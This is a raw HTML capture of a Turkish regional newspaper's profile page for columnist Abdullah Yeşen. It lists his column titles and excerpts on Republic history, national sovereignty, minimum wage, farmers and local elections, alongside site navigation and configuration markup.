

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.vatandasgazetesi.com.tr/profil/21/abdullah-yesen
body_size: 13295
content:
<!DOCTYPE html>
<html lang="tr" class="hs-rise hs-module-yazar-profil hsa-header-wide-box hs-logo- hsa-media-white hsa-line-black hsa-headlines-wide hsa-headlines-15  no-inlinesvg hs-site-center  without-a510">
  <head>
    <title>ABDULLAH YEŞEN - EDİRNE VATANDAŞ GAZETESİ</title>
<meta charset="utf-8">
<!--meta name="viewport" content="width=device-width, initial-scale=1.0"-->
<meta name="description" content="ABDULLAH YEŞEN - EDİRNE VATANDAŞ GAZETESİ" />
<meta name="keywords" content="" />
<meta name="news_keywords" content="" />
<meta name="robots" content="noodp"/>
<meta name="author" content="" />
<meta name="theme-color" content="#fb4d43"><meta property="og:site_name" content="" />
<meta property="og:title" content="ABDULLAH YEŞEN - EDİRNE VATANDAŞ GAZETESİ" />
<meta property="og:description" content="ABDULLAH YEŞEN - EDİRNE VATANDAŞ GAZETESİ" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.vatandasgazetesi.com.tr/profil/21/abdullah-yesen" /><meta http-equiv="refresh" content="900" />


<link rel="alternate" href="https://www.vatandasgazetesi.com.tr/m/profil/21/abdullah-yesen" hreflang="tr" media="only screen and (max-width: 640px)"/>

<link href="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/compress.css" rel="stylesheet"/>
<link href="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/renk.css" rel="stylesheet"/><link href="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/style/print.css" rel="stylesheet" media="print"/>

<link rel="canonical" href="https://www.vatandasgazetesi.com.tr/profil/21/abdullah-yesen">


<meta name="dc.language" content="tr">
<meta name="dc.source" content="https://www.vatandasgazetesi.com.tr/">
<meta name="dc.title" content="ABDULLAH YEŞEN - EDİRNE VATANDAŞ GAZETESİ">
<meta name="dc.keywords" content="">
<meta name="dc.description" content="ABDULLAH YEŞEN - EDİRNE VATANDAŞ GAZETESİ">

<link rel="dns-prefetch" href="//www.vatandasgazetesi.com.tr">
<link rel="dns-prefetch" href="//www.google-analytics.com">
<link rel="dns-prefetch" href="//fonts.gstatic.com">
<link rel="dns-prefetch" href="//mc.yandex.ru">
<link rel="dns-prefetch" href="//fonts.googleapis.com">
<link rel="dns-prefetch" href="//pagead2.googlesyndication.com">
<link rel="dns-prefetch" href="//googleads.g.doubleclick.net">
<link rel="dns-prefetch" href="//google.com">
<link rel="dns-prefetch" href="//gstatic.com">
<link rel="dns-prefetch" href="//connect.facebook.net">
<link rel="dns-prefetch" href="//graph.facebook.com">
<link rel="dns-prefetch" href="//linkedin.com">
<link rel="dns-prefetch" href="//ap.pinterest.com">


<!--[if gte IE 9]>
<style type="text/css">.gradient {filter: none;}</style>
<![endif]-->
<!--[if IE 7]>
<style type="text/css">.reklam.dikey.sol .fixed{margin-left:-px;}</style>
<![endif]-->

<style media="print">
  .page-header.article-header:before {
    content: '';
    background-image: url(https://www.vatandasgazetesi.com.tr/images/banner/png.png);
    background-size: contain;
    background-repeat: no-repeat;
    display: block;
    height: 90px;
    margin-bottom: 20px;
  }
</style>

<script type="text/javascript">
var site_url = 'https://www.vatandasgazetesi.com.tr/',
tema = 'hs-rise',
surum = '1.0.3-h1',
sistem = '5.9.3',
theme_path = 'https://www.vatandasgazetesi.com.tr/_themes/hs-rise/',
ajax_url = '_ajax/',
int_ayar = '5000',
cat_limit = '10',
headerayar = 'wide-box',
poll_voted = '',
comment_approved = '',
lazyload = '0',
twitter_user  = 'https://twitter.com/VatandasEdirne',
facebook_user = 'http://www.facebook.com/vatandasgazetesi',
popup_saat = '0',
yorum_harf_ayar = '1',
iftara_kalan_sure = '0',
namaz_default = 'edirne',
youtube_ch = '0',
uye_gir = 'Üye Girişi',
uye_ol = 'Üye Ol',
cikis_yap = 'Çıkış Yap',
hs_goster = 'Göster',
hs_gizle = 'Gizle',
hs_yorumun_devami = 'Yorumun Devamı',
hs_yrm_bos = 'Yorum alanı boş!',
hs_yrm_adyok = 'Adınızı girmediniz.',
hs_yorum_kor = 'Güvenlik sebebiyle yorum gönderme 15 saniyede bir kez yapılmalıdır!',
hs_hata = 'Hata!',
hs_data_table = '//service.tebilisim.com/puandurumu_json.php',
yazar_profil_id = '21',baglan_fb = 'Facebook ile Bağlan',
analitik_ga = '49263876';
</script>


    <!--[if lt IE 9]>
      <script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
    <![endif]-->

    
  </head>
  <body class="hs-lch">

    
    
          
      <div class="row-fluid text-center reklam107"><iframe name="BIKADV" src="http://medya.ilan.gov.tr/widgets/YYN-002169-20160610.html" width="980" height="90" frameborder="0" scrolling="no"></iframe></div>
          
    <div class="hs-wrapper">

      <div class="hs-header-container hs-box-shadow hs-head-font clearfix">

  <div class="hs-header-main clearfix">

    
    
    <div class="hs-header-free">

      <div class="hs-top-line color-header-top clearfix">

        <div class="hs-header-wrapper clearfix font15">

                    <div class="hs-logo-w pull-left">

            <h6 class="hs-logo">
              <a href="https://www.vatandasgazetesi.com.tr/">
                <img src="https://www.vatandasgazetesi.com.tr/images/banner/png.png" alt="ABDULLAH YEŞEN - EDİRNE VATANDAŞ GAZETESİ"  style="margin-top:-1px"/>
              </a>
            </h6>

          </div>
          
          <div class="hs-nav pull-left">

            <div class="hs-menu">

                                    <a href="https://www.vatandasgazetesi.com.tr/galeri/" class="hs-nav-link hs-ripple hs-nav-gallery"><i class="fa fa-camera"></i><span> Galeriler</span></a>
                  
                                    <a href="https://www.vatandasgazetesi.com.tr/webtv/" class="hs-nav-link hs-ripple hs-nav-video"><i class="fa fa-video-camera"></i><span> Videolar</span></a>
                  
                                    <a href="https://www.vatandasgazetesi.com.tr/yazarlar/" class="hs-nav-link hs-ripple hs-nav-authors"><i class="fa fa-pencil"></i><span> Yazarlar</span></a>
                  
                  
                  
                  <!--
                  <a href="https://www.vatandasgazetesi.com.tr/sondakika-haberler.html" title="Son Dakika Haberleri" class="hs-nav-link hs-ripple "><i class="fa fa-flash"></i><span> Son Dakika</span></a>
                  -->

            </div>
          </div>
          <!-- hs-nav -->

          <div class="hs-top-right pull-right">


                    <div class="hs-wt-container pull-left">
            <canvas id="weather" width="30" height="30"></canvas>
            <div class="durum pull-right">
              <div class="hs-wt-city">Edirne <span>8°</span></div>
              <small class="hs-wt-desc">kapalı</small>
            </div>
          </div>
          
            <div class="hs-menu hs-menu-tools pull-right">

              <a href="#hs-arama" data-toggle="modal" class="hs-nav-link hs-ripple hs-nav-search hs-order-first"><i class="fa fa-search"></i></a>

              <a href="#" data-href="#hs-uyelik" class="hs-nav-link hs-ripple hs-nav-modal hs-nav-account hs-order-last"><i class="fa fa-user-circle-o"></i></a>

            </div>

          </div>

        </div>
         <!-- hs-header-wrapper -->

      </div>
      <!-- hs-top-line -->

      <div  data-spy="affix" class="hs-nav hs-nav-superb hs-cant-select color-header-bottom clearfix">

        <div class="hs-header-wrapper clearfix font13 latowebblack">

          <div class="hs-menu">

            <a href="https://www.vatandasgazetesi.com.tr/" class="hs-nav-link hs-ripple hs-nav-home hs-order-0 hs-order-first" title="Haber"><i class="fa fa-home"></i></a>

                          <a title="GÜNDEM Haberleri" href="https://www.vatandasgazetesi.com.tr/gundem/" id="k1" class="hs-nav-link hs-ripple hs-nav-1 hs-order-1"   >GÜNDEM</a>
<a title="TEKNOLOJİ Haberleri" href="https://www.vatandasgazetesi.com.tr/teknoloji/" id="k2" class="hs-nav-link hs-ripple hs-nav-2 hs-order-2"   >TEKNOLOJİ</a>
<a title="ÖZEL HABER Haberleri" href="https://www.vatandasgazetesi.com.tr/ozel-haber/" id="k3" class="hs-nav-link hs-ripple hs-nav-3 hs-order-3"   >ÖZEL HABER</a>
<a title="SPOR Haberleri" href="https://www.vatandasgazetesi.com.tr/spor/" id="k4" class="hs-nav-link hs-ripple hs-nav-4 hs-order-4"   >SPOR</a>
<a title="DÜNYA Haberleri" href="https://www.vatandasgazetesi.com.tr/dunya/" id="k5" class="hs-nav-link hs-ripple hs-nav-5 hs-order-5"   >DÜNYA</a>
<a title="EKONOMİ Haberleri" href="https://www.vatandasgazetesi.com.tr/ekonomi/" id="k6" class="hs-nav-link hs-ripple hs-nav-6 hs-order-6"   >EKONOMİ</a>
<a title="SİYASET Haberleri" href="https://www.vatandasgazetesi.com.tr/siyaset/" id="k7" class="hs-nav-link hs-ripple hs-nav-7 hs-order-7"   >SİYASET</a>
<a title="SAĞLIK Haberleri" href="https://www.vatandasgazetesi.com.tr/saglik/" id="k9" class="hs-nav-link hs-ripple hs-nav-9 hs-order-8"   >SAĞLIK</a>
<a title="YAŞAM Haberleri" href="https://www.vatandasgazetesi.com.tr/yasam/" id="k10" class="hs-nav-link hs-ripple hs-nav-10 hs-order-9"   >YAŞAM</a>
<a title="EĞİTİM Haberleri" href="https://www.vatandasgazetesi.com.tr/egitim/" id="k11" class="hs-nav-link hs-ripple hs-nav-11 hs-order-10"   >EĞİTİM</a>
            
            
            
          </div>


          <div class="hs-nav-toggle hs-nav-link hs-ripple" ><i class="fa fa-bars"></i></div>
        </div>

      </div>
      <!-- hs-nav-superb -->

    </div> <!-- hs-header-free -->

  </div>

  <div class="hs-header-line  clearfix">
    <div class="hs-header-wrapper clearfix">

      <div class="hs-lm-container font12">

        <div id="haber-bandi" class="carousel slide">
          <div class="carousel-inner">
                      <div class="item hs-lm-item active">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/edak-ta-yeni-donem-h25081.html" title="EDAK&#039;TA YENİ DÖNEM..."  class="hs-lm-title">EDAK&#039;TA YENİ DÖNEM...</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/ders-zili-caliyor-h25080.html" title="DERS ZİLİ ÇALIYOR"  class="hs-lm-title">DERS ZİLİ ÇALIYOR</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/akgungor-den-mesaj-2-h25079.html" title="AKGÜNGÖR&#039;DEN MESAJ"  class="hs-lm-title">AKGÜNGÖR&#039;DEN MESAJ</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/ders-zili-caliyor-ama-cocuklar-ac-yoksul-ve-esitsiz-h25077.html" title="“DERS ZİLİ ÇALIYOR AMA ÇOCUKLAR AÇ, YOKSUL VE EŞİTSİZ”"  class="hs-lm-title">“DERS ZİLİ ÇALIYOR AMA ÇOCUKLAR AÇ, YOKSUL VE EŞİTSİZ”</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/add-den-adalet-ve-demokrasi-haftasi-etkinligi-h25076.html" title="ADD&#039;DEN &quot;ADALET VE DEMOKRASİ HAFTASI&quot; ETKİNLİĞİ"  class="hs-lm-title">ADD&#039;DEN &quot;ADALET VE DEMOKRASİ HAFTASI&quot; ETKİNLİĞİ</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/baskan-gencan-ziyaretlerini-surduruyor-h25075.html" title="BAŞKAN GENCAN ZİYARETLERİNİ SÜRDÜRÜYOR"  class="hs-lm-title">BAŞKAN GENCAN ZİYARETLERİNİ SÜRDÜRÜYOR</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/tezcan-liznak-guven-tazeledi-h25074.html" title="TEZCAN LİZNAK GÜVEN TAZELEDİ"  class="hs-lm-title">TEZCAN LİZNAK GÜVEN TAZELEDİ</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/baskan-gencan-dan-kandil-mesaji-2-h25073.html" title="BAŞKAN GENCAN&#039;DAN KANDİL MESAJI"  class="hs-lm-title">BAŞKAN GENCAN&#039;DAN KANDİL MESAJI</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/kaleici-nde-altyapida-sona-yaklasildi-h25071.html" title="KALEİÇİ&#039;NDE ALTYAPIDA SONA YAKLAŞILDI"  class="hs-lm-title">KALEİÇİ&#039;NDE ALTYAPIDA SONA YAKLAŞILDI</a>
            </div>
                        <div class="item hs-lm-item">
              <span class="hs-lm-time">
                <i class="fa fa-clock-o"></i> <span>00:00</span>
              </span>
              <a href="https://www.vatandasgazetesi.com.tr/gundem/tarimin-nabzi-koylerde-atiyor-h25070.html" title="TARIMIN NABZI KÖYLERDE ATIYOR"  class="hs-lm-title">TARIMIN NABZI KÖYLERDE ATIYOR</a>
            </div>
                      </div>
        </div>

      </div>

      <div class="pull-right">

                <div class="hs-cr-container font12">
          <div class="hs-cr-div hs-cr-bist">
            <div class="hs-cr-line first">
              BİST<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">13.838</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-altin">
            <div class="hs-cr-line first">
              ALTIN<span class="hs-cr-status fa fa-angle-down"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">6.788,96</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-dolar">
            <div class="hs-cr-line first">
              DOLAR<span class="hs-cr-status fa fa-angle-up"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">43,50</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-sterlin">
            <div class="hs-cr-line first">
              STERLİN<span class="hs-cr-status fa fa-angle-down"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">59,60</span>
            </div>
          </div>
          <div class="hs-cr-div hs-cr-euro">
            <div class="hs-cr-line first">
              EURO<span class="hs-cr-status fa fa-angle-down"></span>
            </div>
            <div class="hs-cr-line second">
              <span class="hs-cr-rate">51,62</span>
            </div>
          </div>
        </div>
        
      </div>

    </div>

  </div>
  <!-- hs-header-line -->

</div>

      
      <div class="container hs-go-center hs-main-container hs-rise nopadding" >

      
      
      
      
      <div class="row">

        
        <!-- Sol Blok -->
        <div id="main" class="span12">
          <div class="span8 hs-author-container">
  <div class="hs-bg-white hs-box-shadow clearfix">

    <div class="hs-author">
      <div class="hs-author-img pull-left">
          <img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/abdullah_yeYen.jpg" alt="ABDULLAH YEŞEN">
      </div>
      <div class="hs-author-content hs-author-top">
        <div class="hs-author-name hs-title-font">ABDULLAH YEŞEN</div>
        <div class="hs-author-about hs-head-font"></div>
        <div class="hs-author-social hs-head-font">
                                                </div>
              </div>
    </div>

  </div>

</div>
<div class="span4">


</div>
<div class="clearfix"></div>
<div class="container hs-second-container">

    <div class="span8">
      <div class="hs-box">

      <div class="hs-single-header hs-head-font hs-font-up clearfix">
        <div class="hs-header-title hs-bdc pull-left"><i class="fa fa-file" aria-hidden="true"></i> Yazarın Makaleleri</div>
      </div>
              <div class="hs-article hs-summary-gray">
        <div class="hs-article-title hs-title-font hs-font-bold hs-fs-15">
          <a href="https://www.vatandasgazetesi.com.tr/ulusal-egemenlik-makale,4908.html">ULUSAL EGEMENLİK</a>
        </div>
        <div class="hs-article-info">
          <span class="hs-time">
            <i class="fa fa-clock-o"></i> <span class="tarih-once" data-date="2025-04-23 09:00:00">2025-04-23 09:00:00</span>
          </span>
                  </div>
        <a href="https://www.vatandasgazetesi.com.tr/ulusal-egemenlik-makale,4908.html">
          <div class="hs-item-summary">
            105 yıl önce yaşadığımız topraklarda kara bulutların insanımızın üzerine çöktüğü günlerdeydik. Samsun&#039;dan yola çıkan bir avuç Yurtsever insanımızın çaresizliğine önder oluyordu. Memleketin içinde bulunduğu durum özetlenirken...          </div>
        </a>
      </div>
              <div class="hs-article hs-summary-gray">
        <div class="hs-article-title hs-title-font hs-font-bold hs-fs-15">
          <a href="https://www.vatandasgazetesi.com.tr/sayilarin-dili-makale,4845.html">SAYILARIN DİLİ</a>
        </div>
        <div class="hs-article-info">
          <span class="hs-time">
            <i class="fa fa-clock-o"></i> <span class="tarih-once" data-date="2025-02-19 06:00:00">2025-02-19 06:00:00</span>
          </span>
                  </div>
        <a href="https://www.vatandasgazetesi.com.tr/sayilarin-dili-makale,4845.html">
          <div class="hs-item-summary">
            31 Aralık 2024 tarihi itibarıyla Ülke nüfusumuzun 85 milyon 664 bin 944 kişi olduğu açıklandı. Açıklanan verilere göre kilometre kareye düşen insan sayımız 111 Nüfusu en çok olan beş ilimizin(İstanbul-Ankara-İzmir-Bursa-Antalya) nüfus...          </div>
        </a>
      </div>
              <div class="hs-article hs-summary-gray">
        <div class="hs-article-title hs-title-font hs-font-bold hs-fs-15">
          <a href="https://www.vatandasgazetesi.com.tr/yetki-makale,4799.html">YETKİ</a>
        </div>
        <div class="hs-article-info">
          <span class="hs-time">
            <i class="fa fa-clock-o"></i> <span class="tarih-once" data-date="2025-01-24 06:00:00">2025-01-24 06:00:00</span>
          </span>
                  </div>
        <a href="https://www.vatandasgazetesi.com.tr/yetki-makale,4799.html">
          <div class="hs-item-summary">
            21 Ocak 2025 pazartesi günü Bolu Kartalkaya&#039;da ki otel yangını yüreğimizi derinden yaraladı. Yangın sonucunda kaybettiğimiz canların acısı sıcaklığını korurken yangının nedeni üzerine görsel ve yazılı medyada tartışmalar devam...          </div>
        </a>
      </div>
              <div class="hs-article hs-summary-gray">
        <div class="hs-article-title hs-title-font hs-font-bold hs-fs-15">
          <a href="https://www.vatandasgazetesi.com.tr/asgari-makale,4752.html">ASGARİ</a>
        </div>
        <div class="hs-article-info">
          <span class="hs-time">
            <i class="fa fa-clock-o"></i> <span class="tarih-once" data-date="2024-12-28 06:00:00">2024-12-28 06:00:00</span>
          </span>
                  </div>
        <a href="https://www.vatandasgazetesi.com.tr/asgari-makale,4752.html">
          <div class="hs-item-summary">
            Son günlerde yazılı ve görsel medyada öne çıkan asgari sözcüğün anlamı; TDK sözlüğünde En az,en aşağı ,en düşük,en alt,minimum diye tanımlanmış. Ücret kelimesinin önüne gelerek kullanılınca en düşük ücretle çalışan emekçilerin...          </div>
        </a>
      </div>
              <div class="hs-article hs-summary-gray">
        <div class="hs-article-title hs-title-font hs-font-bold hs-fs-15">
          <a href="https://www.vatandasgazetesi.com.tr/vazgecemem-makale,4688.html">VAZGEÇEMEM</a>
        </div>
        <div class="hs-article-info">
          <span class="hs-time">
            <i class="fa fa-clock-o"></i> <span class="tarih-once" data-date="2024-11-11 06:00:00">2024-11-11 06:00:00</span>
          </span>
                  </div>
        <a href="https://www.vatandasgazetesi.com.tr/vazgecemem-makale,4688.html">
          <div class="hs-item-summary">
            Adını ilk kez İlkokula başlamadığım yıllarda Mübadele göçmeni babaannemin Kemal Paşa bizi Ana yurda getirdi kızanım dediğinde duymuştum. Yaşadıkları sıkıntılardan onları kurtaran kişinin Selanik&#039;ten –Tekirdağ&#039;a gelen Vapurun...          </div>
        </a>
      </div>
              <div class="hs-article hs-summary-gray">
        <div class="hs-article-title hs-title-font hs-font-bold hs-fs-15">
          <a href="https://www.vatandasgazetesi.com.tr/cumhuriyete-kolay-kavusmadik-makale,4664.html">CUMHURİYET’E KOLAY KAVUŞMADIK</a>
        </div>
        <div class="hs-article-info">
          <span class="hs-time">
            <i class="fa fa-clock-o"></i> <span class="tarih-once" data-date="2024-10-29 06:00:00">2024-10-29 06:00:00</span>
          </span>
                  </div>
        <a href="https://www.vatandasgazetesi.com.tr/cumhuriyete-kolay-kavusmadik-makale,4664.html">
          <div class="hs-item-summary">
            101 .Yılını kutlayacağımız Cumhuriyetimizin kurucu lideri Mustafa Kemal ATATÜRK Samsuna çıkışında memleketin durumunu NUTUK&#039;ta şu sözlerle özetliyor. ‘&#039;1919 senesi Mayısın 19uncu günü Samsuna çıktım. Osmanlı Devletinin dahil...          </div>
        </a>
      </div>
              <div class="hs-article hs-summary-gray">
        <div class="hs-article-title hs-title-font hs-font-bold hs-fs-15">
          <a href="https://www.vatandasgazetesi.com.tr/okul-zili-makale,4572.html">OKUL ZİLİ</a>
        </div>
        <div class="hs-article-info">
          <span class="hs-time">
            <i class="fa fa-clock-o"></i> <span class="tarih-once" data-date="2024-09-06 06:00:00">2024-09-06 06:00:00</span>
          </span>
                  </div>
        <a href="https://www.vatandasgazetesi.com.tr/okul-zili-makale,4572.html">
          <div class="hs-item-summary">
            Her öğretim yılının başlangıcında duygusallaşır ve yıllar öncesine&nbsp; akıp giderim. 1968-1969 Öğretim yılında Edirne İlköğretmen okulu son sınıf öğrencisiyiz. Öğrenci işlerinden sorumlu Rahmetli Müdür yardımcımız Faruk CANATAN...          </div>
        </a>
      </div>
              <div class="hs-article hs-summary-gray">
        <div class="hs-article-title hs-title-font hs-font-bold hs-fs-15">
          <a href="https://www.vatandasgazetesi.com.tr/ciftci-makale,4415.html">ÇİFTÇİ</a>
        </div>
        <div class="hs-article-info">
          <span class="hs-time">
            <i class="fa fa-clock-o"></i> <span class="tarih-once" data-date="2024-06-10 06:00:00">2024-06-10 06:00:00</span>
          </span>
                  </div>
        <a href="https://www.vatandasgazetesi.com.tr/ciftci-makale,4415.html">
          <div class="hs-item-summary">
            Türk Dil Kurumu sözlüğündeki tanımı ile ‘&#039;Toprağı ekerek geçimini sağlayan kimse&#039;&#039; diğer ifadeyle insan varlığının besin ihtiyacını temin eden kişi. Bu nedenle dünyanın her noktasında pozitif ayrımcılık yapılması...          </div>
        </a>
      </div>
              <div class="hs-article hs-summary-gray">
        <div class="hs-article-title hs-title-font hs-font-bold hs-fs-15">
          <a href="https://www.vatandasgazetesi.com.tr/sokaklar-kimin-makale,4365.html">SOKAKLAR KİMİN?</a>
        </div>
        <div class="hs-article-info">
          <span class="hs-time">
            <i class="fa fa-clock-o"></i> <span class="tarih-once" data-date="2024-05-13 06:00:00">2024-05-13 06:00:00</span>
          </span>
                  </div>
        <a href="https://www.vatandasgazetesi.com.tr/sokaklar-kimin-makale,4365.html">
          <div class="hs-item-summary">
            Sizce sokaklar, parklar, yeşil alanlar kısacası konutumuzun dışındaki yerler kimin? Elbette bizim ortak alanımız diyorsunuz. Peki bize ait olan alanları konutlarımızın içi kadar titiz kullanma alışkanlıklarımız var mı? Bu sorunun cevabının...          </div>
        </a>
      </div>
              <div class="hs-article hs-summary-gray">
        <div class="hs-article-title hs-title-font hs-font-bold hs-fs-15">
          <a href="https://www.vatandasgazetesi.com.tr/egemenlik-makale,4329.html">EGEMENLİK</a>
        </div>
        <div class="hs-article-info">
          <span class="hs-time">
            <i class="fa fa-clock-o"></i> <span class="tarih-once" data-date="2024-04-23 06:00:00">2024-04-23 06:00:00</span>
          </span>
                  </div>
        <a href="https://www.vatandasgazetesi.com.tr/egemenlik-makale,4329.html">
          <div class="hs-item-summary">
            Bu gün 23 Nisan neşe doluyor insan Sevinin çocuklar, övünün büyükler ! Sözcükleri ile kutladığımız Ulusal Egemenlik ve Çocuk Bayramının 104. Yılı. Tarih 19 Mayıs 1919 Mustafa Kemal Paşa Samsunda. ‘Manzara-i Umumiye&#039; içler acısı....          </div>
        </a>
      </div>
              <div class="hs-article hs-summary-gray">
        <div class="hs-article-title hs-title-font hs-font-bold hs-fs-15">
          <a href="https://www.vatandasgazetesi.com.tr/koy-enstituleri-makale,4318.html">KÖY ENSTİTÜLERİ</a>
        </div>
        <div class="hs-article-info">
          <span class="hs-time">
            <i class="fa fa-clock-o"></i> <span class="tarih-once" data-date="2024-04-17 06:00:00">2024-04-17 06:00:00</span>
          </span>
                  </div>
        <a href="https://www.vatandasgazetesi.com.tr/koy-enstituleri-makale,4318.html">
          <div class="hs-item-summary">
            17 Nisan 1940 genç Cumhuriyetin uygarlık savaşının devam ettiği yıllar. İş içinde Eğitim İlkesiyle ülkenin ihtiyacı olan üretimin artırılması amacıyla ülkenin 21 noktasında teori ile pratiğin iç içe girdiği eğitim kurumları Köy...          </div>
        </a>
      </div>
              <div class="hs-article hs-summary-gray">
        <div class="hs-article-title hs-title-font hs-font-bold hs-fs-15">
          <a href="https://www.vatandasgazetesi.com.tr/muhur-makale,4232.html">MÜHÜR</a>
        </div>
        <div class="hs-article-info">
          <span class="hs-time">
            <i class="fa fa-clock-o"></i> <span class="tarih-once" data-date="2024-02-29 06:00:00">2024-02-29 06:00:00</span>
          </span>
                  </div>
        <a href="https://www.vatandasgazetesi.com.tr/muhur-makale,4232.html">
          <div class="hs-item-summary">
            31 Mart 2024 günü yerel seçim sandığı önümüze geliyor. Mahalle muhtarlarımıza, İl Genel Meclisi üyelerimize, Belediye Meclisine ve Belediye Başkanlarımıza yerelimizi yönetmeleri için vekalet vereceğiz. Yani mührü teslim edeceğiz. İlk...          </div>
        </a>
      </div>
              <div class="hs-article hs-summary-gray">
        <div class="hs-article-title hs-title-font hs-font-bold hs-fs-15">
          <a href="https://www.vatandasgazetesi.com.tr/cumhuriyet-ve-kubilay-makale,4116.html">CUMHURİYET VE KUBİLAY</a>
        </div>
        <div class="hs-article-info">
          <span class="hs-time">
            <i class="fa fa-clock-o"></i> <span class="tarih-once" data-date="2023-12-23 06:00:00">2023-12-23 06:00:00</span>
          </span>
                  </div>
        <a href="https://www.vatandasgazetesi.com.tr/cumhuriyet-ve-kubilay-makale,4116.html">
          <div class="hs-item-summary">
            Ulusal varlığımızın Anadolu bozkırında boğulması girişimine karşı baş kaldırarak Mustafa Kemal önderliğinde Ulusal Kurtuluş mücadelesini kazanan kadroyu önemli bir sınav bekliyordu. 30 Ekim 1918 Mondros ve 10 Ağustos 1920&#039;de imzalanan...          </div>
        </a>
      </div>
              <div class="hs-article hs-summary-gray">
        <div class="hs-article-title hs-title-font hs-font-bold hs-fs-15">
          <a href="https://www.vatandasgazetesi.com.tr/yasam-hakki-makale,4092.html">YAŞAM HAKKI</a>
        </div>
        <div class="hs-article-info">
          <span class="hs-time">
            <i class="fa fa-clock-o"></i> <span class="tarih-once" data-date="2023-12-09 06:00:00">2023-12-09 06:00:00</span>
          </span>
                  </div>
        <a href="https://www.vatandasgazetesi.com.tr/yasam-hakki-makale,4092.html">
          <div class="hs-item-summary">
            Yaklaşık 80 milyon ölümle sonuçlanan İkinci Dünya savaşı, insanlık tarihinin en ölümcül savaşıydı ve savaş boyunca askeri personelden çok sivil kayıp verildi. &nbsp;Savaş sonrası Birleşmiş Milletler örgütü 10 Aralık 1948 ‘de kabul...          </div>
